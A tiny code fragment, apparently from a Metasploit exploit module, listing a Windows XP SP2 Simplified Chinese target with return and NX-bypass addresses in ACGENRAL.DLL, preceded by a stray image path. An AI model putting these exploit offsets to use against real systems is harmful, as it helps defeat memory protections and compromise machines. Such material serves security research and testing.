 # Metasploit's NX bypass for XP SP2/SP3
[ 'Windows XP SP2 Chinese - Simplified (NX)',
{
'Ret' => 0x58fbf727,
'DisableNX' => 0x58fc16e2,
'Scratch' => 0x00020408
}
], # JMP ESI ACGENRAL.DLL, NX/NX BYPASS ACGENRAL.DLL